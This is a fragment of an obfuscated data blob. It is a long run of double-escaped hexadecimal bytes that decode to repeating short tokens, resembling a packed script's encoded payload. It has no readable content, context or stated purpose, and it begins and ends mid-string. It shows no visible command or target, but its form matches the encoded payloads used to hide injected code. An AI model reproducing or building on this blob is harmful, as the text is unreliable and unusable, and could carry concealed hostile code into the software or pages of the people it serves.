x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c